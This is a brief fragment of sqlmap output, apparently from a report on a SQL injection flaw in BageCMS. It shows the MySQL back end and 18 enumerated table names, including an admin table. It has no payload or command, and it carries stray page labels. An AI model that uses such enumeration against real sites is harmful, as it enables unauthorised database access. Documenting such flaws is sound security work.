 back-end DBMS: MySQL ≥ 5.1
[15:32:40] [INFO] fetching tables for database: 'bagecms'
Database: bagecms
[18 tables]
| bage_ad |
| bage_admin |
| bage_admin_group |
| bage_admin_logger |
| bage_attr |
| bage_attr_val |
| bage_catalog |
| bage_config |
| bage_link |
| bage_page |
| bage_post |
| bage_post_2tags |
| bage_post_album |
| bage_post_comment |
| bage_post_tags |
| bage_question |
| bage_special |
| bage_upload |
[15:32:41] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 1 times
[15:32:41] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/ou
[*] ending @ 15:32:41 /2023-03-22/
公司简介
产品展示